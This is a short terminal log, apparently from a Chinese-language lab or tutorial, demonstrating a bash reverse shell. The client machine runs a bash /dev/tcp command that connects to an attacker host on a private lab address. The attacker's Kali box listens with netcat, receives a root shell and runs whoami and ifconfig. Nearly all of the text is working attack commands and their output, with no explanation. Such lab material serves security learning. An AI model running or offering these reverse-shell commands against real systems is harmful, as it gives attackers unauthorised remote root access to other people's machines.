 [root@Security ~ 15:53]# bash -i >& /dev/tcp/192.168.200.252/4433 0>
&1
客户端
root@kali:~# nc -lvvp 4433 攻击端
listening on [any] 4433 ...
192.168.200.200: inverse host lookup failed: Unknown host
connect to [192.168.200.252] from (UNKNOWN) [192.168.200.200] 51250
[root@Security ~ 15:57]# whoami
whoami
root
[root@Security ~ 15:57]# ifconfig
ifconfig
eno16777984: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.200.200  netmask 255.255.255.0  broadcast 192.1
68.200.255
        inet6 fe80::20c:29ff:fe3a:77f2  prefixlen 64  scopeid 0x20<l
ink>
        ether 00:0c:29:3a:77:f2  txqueuelen 1000  (Ethernet)
        RX packets 648627  bytes 90515908 (86.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15438  bytes 22480226 (21.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0